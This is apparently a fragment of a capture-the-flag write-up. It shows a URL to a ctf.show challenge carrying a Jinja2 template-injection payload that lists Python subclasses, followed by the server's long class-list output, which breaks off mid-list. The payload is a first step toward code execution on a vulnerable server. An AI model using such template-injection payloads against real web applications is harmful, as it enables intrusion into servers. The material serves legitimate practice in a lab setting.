 https://61813e1f-0470-4127-8d9e-d56a1ca5e2d2.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()}}
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>,
<class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class
'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class
'_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>,
<class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>,
<class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>,
<class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class
'_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class
're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'operator.itemgetter'>, <class
'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>,
<class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class
'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class